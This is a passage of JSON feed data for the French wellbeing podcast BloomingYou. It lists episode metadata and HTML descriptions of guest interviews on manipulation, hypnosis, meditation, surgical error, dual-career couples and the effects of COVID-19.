(L’Observatoire, 2022).</p>\n<p>Ancien délégué général d’Emmaüs Habitat et des Petits Frères des Pauvres, Jean-François Serres est le cofondateur de <strong>l’association MONALISA</strong>, la mobilisation nationale contre l’isolement des <a href=\"https://www.bloomingyou.fr/etre-vieux-et-heureux/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>personnes âgées</u></a>, et l’auteur de nombreux ouvrages consacrés à la fraternité.</p>\n<p>Nous le recevons pour comprendre quelles valeurs, engagements et pratiques sont défendus par la fraternité, ainsi que les solutions et mécanismes pour la faire vivre au sein de notre société.</p>\n<p><strong>Page web de l'épisode : </strong>https://www.bloomingyou.fr/comment-faire-vivre-la-fraternite-dans-nos-institutions/</p>\n<p><strong>S'inscrire à la newsletter</strong>&nbsp;: https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong>&nbsp;: https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong>&nbsp;:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin&nbsp;</strong>:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook&nbsp;</strong>:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"42634964","length":"2664","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/bc1af1b0-8792-4be9-9f9d-9f9a9d0e6235.mp3?_=1646226454&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-03-02T13:07:34.173Z"},"publicationDate":"02/03/2022","id":"bc1af1b0-8792-4be9-9f9d-9f9a9d0e6235","episodeType":"full","guid":"bc1af1b0-8792-4be9-9f9d-9f9a9d0e6235","title":"EP13— Quelle posture adopter face aux manipulateurs ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/5e40c5a8-5903-4e25-8267-5f4e1dc8855d.jpg","slug":"ep13-quelle-posture-adopter-face-aux-manipulateurs-bc1af1b0","duration":"44 min ","description":"<p>🎧 Guide de survie face aux manipulateurs ordinaires Avec les Drs Odile Darbon &amp; Frédéric Fanget  Ils ne sont pas pervers narcissiques, ni profils pathologiques. Et pourtant, ils manipulent. Ces profiteurs du quotidien – plombiers peu scrupuleux, conjoints abusifs, collègues manipulateurs – sont partout. Invisibles, insidieux, parfois charmants, ils laissent derrière eux culpabilité, confusion et détresse.  Dans cet épisode, nous recevons les auteurs d’Affirmez-vous face aux manipulateurs, Odile Darbon, médecin psychiatre et psychothérapeute, et Frédéric Fanget, psychiatre et enseignant à l’université Lyon-1, pour vous aider à :  🔍 Repérer les signes subtils de la manipulation 🧠 Comprendre les mécanismes mentaux du manipulé 🛑 Apprendre à dire NON avec méthode 💪 Sortir de l’emprise et s’affirmer durablement  ➡️ Un podcast essentiel pour se libérer de l’impact psychologique et matériel des manipulateurs ordinaires… et retrouver sa puissance intérieure.  📘 Extrait exclusif de leur ouvrage 🎯 Outils pratiques pour toutes les sphères de la vie : amour, travail, famille 🔥 Et une conclusion forte : « Il faut trembler pour grandir. »  📄 Article complet de l'épisode rédigé par Amal Dadolle : 👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/guide-manipulateurs-survie/\">https://www.bloomingyou.fr/guide-manipulateurs-survie/</a> (ajuster si lien différent)  🔔 Pour ne rien manquer : Abonnez-vous au podcast : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\">https://m.audiomeans.fr/s/S-cGQrNfFn</a> Rejoignez notre newsletter : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/newsletter-inscription/\">https://www.bloomingyou.fr/newsletter-inscription/</a>  Suivez-nous : 📸 Instagram | 💼 LinkedIn | 👍 Facebook 🌐 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"http://www.bloomingyou.fr\">www.bloomingyou.fr</a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"34952766","length":"2184","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/693b993b-d0e7-4d59-80e2-aae5eec76d93.mp3?_=1645007637&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-02-16T10:33:57.310Z"},"publicationDate":"12/02/2022","id":"693b993b-d0e7-4d59-80e2-aae5eec76d93","episodeType":"full","guid":"693b993b-d0e7-4d59-80e2-aae5eec76d93","title":"EP12  Libérer sa puissance intérieure grâce à l'hypnose ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/084d8f3c-6163-4f1a-870a-a5e7fc4b3d4f.jpg","slug":"ep12-liberer-sa-puissance-interieure-grace-a-lhypnose-693b993b","duration":"36 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Tout comprendre de l'hypnose avec le Dr Fanny Nusbaum</strong></h2>\n<h3><strong>L'hypnose médicale : une technique de soin sous-estimée</strong></h3>\n<p>Au même titre que la méditation, <a href=\"https://www.bloomingyou.fr/lhypnose-combat-stress/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>l’hypnose</u></a> reste encore un sujet de curiosité, tantôt perçu comme une supercherie, tantôt relayé à l’art du spectacle.</p>\n<p>Et pourtant, depuis plusieurs années, la science a réinstauré l’hypnose dans sa fonction première, celle de soigner les esprits et les âmes.</p>\n<p>De nombreuses et prolifiques recherches ont donné lieu à de nouvelles découvertes et pratiques comme les TAC (les Techniques d’Activation de Conscience) faisant de l’hypnose un formidable outil thérapeutique et d’épanouissement personnel.</p>\n<p>Afin de mieux comprendre la vraie nature et les nombreux potentiels de l’hypnose, nous recevons Fanny Nusbaum, docteur en psychologie, chercheur en neuroscience, et l’auteure de l’ouvrage «&nbsp;Le cerveau sous hypnose&nbsp;» (Humensis, 2022).</p>\n<p>Page web de l'épisode : https://www.bloomingyou.fr/liberer-puissance-interieure-grace-a-lhypnose/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"45711872","length":"2856","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/63952784-d026-4d07-a236-8217effb3944.mp3?_=1643379184&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-01-28T14:13:04.453Z"},"publicationDate":"28/01/2022","id":"63952784-d026-4d07-a236-8217effb3944","episodeType":"full","guid":"63952784-d026-4d07-a236-8217effb3944","title":"EP11 La méditation est-elle l’avenir de la santé mentale ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/5ea8c477-a773-4ed2-aca9-20716c851de9.jpg","slug":"ep11-la-meditation-est-elle-lavenir-de-la-sante-mentale-63952784","duration":"47 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>La recherche scientifique attribue à la méditation de nombreux et précieux bienfaits pour le cerveau et le corps, aujourd’hui bien connus de la majorité des Français.</p>\n<p>Toutefois, et en dépit d’un énoncé d’une simplicité déroutante, la méditation suscite encore certaines réticences, même pour ceux qui désireraient la pratiquer.</p>\n<p>Comment expliquer ces réticences&nbsp;? Comment les dépasser et pratiquer quotidiennement la méditation&nbsp;? Et au-delà d’elles, existe-t-il des situations où la méditation est déconseillée&nbsp;?</p>\n<p>Pour mieux comprendre la nature, les possibilités et les enjeux de cet art ancestral encore auréolé de mysticisme, nous avons rencontré <strong>Steven Laureys</strong>, <strong>neurologue</strong> mondialement connu pour ses travaux sur <a href=\"https://www.bloomingyou.fr/comment-la-conscience-se-serait-elle-construite/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>la conscience</u></a> et le coma, et auteur du récent ouvrage <em>«&nbsp;Méditer avec le Dr&nbsp;Steven Laureys – Carnet d’exercices de méditation&nbsp;»</em> (Odile Jacob, 2022).</p>\n<p>Page web de l'épisode : https://www.bloomingyou.fr/la-meditation-est-elle-lavenir-de-la-sante-mentale/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"41201364","length":"2575","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/5c9197b5-a2a2-4d5c-a52e-c823467700c9.mp3?_=1642181692&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-01-14T17:34:52.018Z"},"publicationDate":"14/01/2022","id":"5c9197b5-a2a2-4d5c-a52e-c823467700c9","episodeType":"full","guid":"5c9197b5-a2a2-4d5c-a52e-c823467700c9","title":"EP10 De l'hypnose thérapeutique aux techniques d'activation de conscience ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/cfa56de5-a8a3-42c5-8263-636064959ced.jpg","slug":"ep10-de-lhypnose-therapeutique-aux-techniques-dactivation-de-conscience-5c9197b5","duration":"42 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Comprendre les techniques d'activation de conscience avec le Dr Jean Becchio</strong></h2>\n<p>Médecin généraliste et spécialisé en psychiatrie et soins palliatifs, Jean Becchio est également le fondateur d’un des premiers enseignements universitaires d’hypnose, et le président du <a href=\"http://www.citac.fr/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>CITAC</u></a>, le Collège International des Techniques d’Activation de Conscience. Ses enseignements sont dispensés à l’université Paris-Orsay.</p>\n<p>Nous l’accueillons à l’occasion de la sortie de son dernier livre « Du nouveau dans l’hypnose, les techniques d’activation de conscience » paru chez Odile Jacob.</p>\n<p>On y apprend que loin d’être une technique issue du XIXème siècle, <a href=\"https://www.bloomingyou.fr/lhypnose-combat-stress/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>l’hypnose</u></a> est un outil thérapeutique ancestral utilisée par les druides, les chamans, les conteurs et les hommes-médecine pour changer l’état de conscience de leurs visiteurs. Tantôt pour les aider à évoluer, tantôt pour les guérir.</p>\n<p>L’origine même du mot «&nbsp;hypnose&nbsp;» est antique. Il est issu du nom du dieu grec Hypnos qui pendant le sommeil fait son travail de soignant, répare, cicatrise, console et panse les plaies du corps de l’âme et de l’esprit.</p>\n<p>Dans l’histoire contemporaine, l’hypnose a longtemps été renvoyée au rang du spectacle et du divertissement, mais depuis les années 1980 elle est redevenue, discrètement, un outil thérapeutique validé par la science.</p>\n<p>Aujourd’hui encore, grâce aux découvertes constantes des neurosciences, l’hypnose ne cesse d’évoluer pour donner lieu aux TAC, les Techniques d’Activation de Conscience.</p>\n<p>Rendez-vous sur https://www.bloomingyou.fr/de-lhypnose-medicale-aux-techniques-dactivation-de-conscience/ pour découvrir l'intégralité de l'épisode.</p>\n<p>La page web de l'épisode : https://www.bloomingyou.fr/de-lhypnose-medicale-aux-techniques-dactivation-de-conscience/</p>\n<p>Inscrivez-vous à la Newsletter ici : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"36500995","length":"2281","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/13c62c10-476a-4411-b8e1-f52630664e3c.mp3?_=1641476818&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-01-06T13:46:58.465Z"},"publicationDate":"06/01/2022","id":"13c62c10-476a-4411-b8e1-f52630664e3c","episodeType":"full","guid":"13c62c10-476a-4411-b8e1-f52630664e3c","title":"EP9 Le droit à l’erreur, c’est aussi pour les professionnels de la santé ! ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/0214d8b4-ddc0-4d41-8c5c-392abe7c02df.jpg","slug":"ep9-le-droit-a-lerreur-cest-aussi-pour-les-professionnels-de-la-sante-13c62c10","duration":"38 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Pourquoi l’erreur chirurgicale est-elle dissimulée dans les blocs opératoires ?&nbsp;Et pourquoi doit-elle enfin être assumée ?&nbsp;</strong></h2>\n<p>Pour le comprendre, Eric Vibert, professeur de chirurgie digestive, répond à nos questions.&nbsp;</p>\n<p>La page web de l'épisode : https://www.bloomingyou.fr/droit-a-lerreur-cest-professionnels-de-sante/</p>\n<p><strong>S'inscrire à la newsletter</strong>&nbsp;: https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong>&nbsp;: https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong>&nbsp;:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin&nbsp;</strong>:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook&nbsp;</strong>:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"37271294","length":"2329","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/e0d86074-3e93-454f-b173-fc7e23aaa06b.mp3?_=1639419478&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2021-12-13T18:17:58.428Z"},"publicationDate":"13/12/2021","id":"e0d86074-3e93-454f-b173-fc7e23aaa06b","episodeType":"full","guid":"e0d86074-3e93-454f-b173-fc7e23aaa06b","title":"EP8  Couples à double carrière : comment s’aimer et réussir ensemble ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/cc1ce107-d84b-41d0-b7cc-4883c0321c3b.jpg","slug":"ep8-couples-a-double-carriere-comment-saimer-et-reussir-ensemble-e0d86074","duration":"38 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Comment parvenir à concilier ses ambitions et réussir son couple, sa famille et sa carrière&nbsp;?&nbsp;</strong></h2>\n<p>Quels sont les obstacles rencontrés et quelles stratégies adopter pour s’aimer longtemps et se réaliser ensemble&nbsp;?&nbsp;</p>\n<p>Pour comprendre tous les enjeux du couple et de l’épanouissement professionnel, nous rencontrons l’auteure de «&nbsp;Nous réussirons ensemble&nbsp;: couples à double carrière&nbsp;» (Albin Michel, 2021), Anne-Cécile Sarfati, avocate puis journaliste, ancienne rédactrice en chef du magazine <em>Elle</em> et fondatrice du forum <em>Elle active</em> destinée à promouvoir le travail des femmes.</p>\n<p>Page web de l'épisode : https://www.bloomingyou.fr/couples-a-double-carriere-comment-saimer-et-reussir-ensemble/</p>\n<p>Inscrivez-vous à la Newsletter ici : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong>&nbsp;: https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong>&nbsp;:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin&nbsp;</strong>:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook&nbsp;</strong>:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"24110301","length":"1506","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/68bfa1f7-dae8-446e-8e08-a7d2a221e4d4.mp3?_=1637598341&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2021-11-22T16:25:41.307Z"},"publicationDate":"22/11/2021","id":"68bfa1f7-dae8-446e-8e08-a7d2a221e4d4","episodeType":"full","guid":"68bfa1f7-dae8-446e-8e08-a7d2a221e4d4","title":"EP7 Tous toxiques, tous victimes : 50 nuances de gris. ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/a4e4f0eb-6c55-44e3-8b61-213fc6b58477.jpg","slug":"ep7-tous-toxiques-tous-victimes-50-nuances-de-gris-68bfa1f7","duration":"25 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Comment retrouver le sens de la nuance&nbsp;?</strong></h2>\n<p>A l’heure des clivages identitaires et des étiquettes manichéistes, la thérapeute Anne-Laure Buffet rappelle que l’ombre et la lumière habitent chaque être humain. Sans discrimination aucune.&nbsp;&nbsp;</p>\n<p>Pour comprendre les mécanismes à l’origine des croyances et des états d’esprit qui gouvernent notre époque, nous recevons Anne-Laure Buffet, thérapeute spécialisée dans l’accompagnement des victimes de violences intrafamiliales et conjugales et l’auteure de l’essai «&nbsp;Tous toxiques, tous victimes&nbsp;? » (éditions L’Observatoire, 2021).</p>\n<p>La page web de l'épisode : https://www.bloomingyou.fr/toxiques-victimes-50-nuances-de-gris/</p>\n<p>Inscrivez-vous à la Newsletter ici : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong>&nbsp;: https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong>&nbsp;:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin&nbsp;</strong>:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook&nbsp;</strong>:&nbsp;<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"40306219","length":"2519","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/a754dea6-031e-4de3-97e0-69853b73ddd4.mp3?_=1637154658&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2021-11-17T13:10:58.691Z"},"publicationDate":"17/11/2021","id":"a754dea6-031e-4de3-97e0-69853b73ddd4","episodeType":"full","guid":"a754dea6-031e-4de3-97e0-69853b73ddd4","title":"EP6 Comment la pandémie du Covid-19 a-t-elle changé nos vies ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/aa6a22c9-7c35-49a4-94c3-02be8c5a6a0f.jpg","slug":"ep6-comment-la-pandemie-du-covid-19-a-t-elle-change-nos-vies-a754dea6","duration":"41 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>Anne Muxel, sociologue et auteure de \"L'autre à distance\" (Odile Jacob), examine les impacts de la pandémie de COVID-19 sur nos vies intimes et nos relations. Elle explore comment la distanciation sociale a bouleversé nos rapports aux autres, à l'intimité et à la mort.</p>\n<p>Les thèmes abordés incluent :</p>\n<ul>\n  <li>L'impact sur le développement cognitif des jeunes</li>\n  <li>Les adaptations nécessaires dans les entreprises</li>\n  <li>Les changements durables induits par cette expérience inédite</li>\n</ul>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/ozMpHuR&nbsp; Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p>00:00:02 Introduction et 